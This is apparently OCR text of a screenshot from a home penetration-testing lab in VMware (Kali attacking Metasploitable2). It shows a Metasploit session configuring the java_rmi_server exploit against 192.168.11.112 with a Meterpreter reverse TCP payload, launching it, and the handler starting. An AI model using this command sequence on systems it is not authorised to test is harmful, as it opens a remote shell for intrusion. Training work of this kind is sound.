 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home PFsense kali-linux-2024.2-vmware-... Metasploitable2-Linux Windows 7 Ubuntu 64-bit Windows XP Professional
7:48
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
File system Prova-Back...
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
script_low.txt
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all ad
dresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
zshpersona... hashes.txt
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Burp Suite ...
Exploit target:
Id Name
-- ----
injection
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RPORT 1099
RPORT ⇒ 1099
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.11.112
RHOSTS ⇒ 192.168.11.112
msf6 exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/7ehaccPwTlLY
28°C
Parzial. sereno
7
ITA
US
13:48
06/09/2024